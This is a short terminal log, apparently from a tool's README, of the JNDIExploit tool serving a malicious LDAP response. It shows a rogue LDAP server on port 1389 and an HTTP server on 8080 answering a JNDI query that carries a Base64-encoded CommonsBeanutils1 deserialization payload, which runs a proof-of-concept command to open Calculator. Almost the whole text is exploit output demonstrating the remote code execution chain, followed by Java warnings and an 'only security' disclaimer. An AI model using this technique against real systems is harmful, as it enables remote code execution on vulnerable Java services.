 ➜ /JNDIExploit.v1.2 java -jar JNDIExploit.jar -i 6
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Deserialization/CommonsBeanutils1/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA==
[+] GaddgetType: commonsbeanutils1
[+] PayloadType: command
[+] Command: open -a Calculator.app
[+] Send LDAP result for Deserialization/CommonsBeanutils1/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA== wit
h javaSerializedData attribute
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.feihong.ldap.utils.MyURLClassLoader (file:/JNDIExploit.v1.2/JNDIExpl
oit.jar) to method java.net.URLClassLoader.findClass(java.lang.String)
WARNING: Please consider reporting this to the maintainers of com.feihong.ldap.utils.MyURLClassLoader
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
only security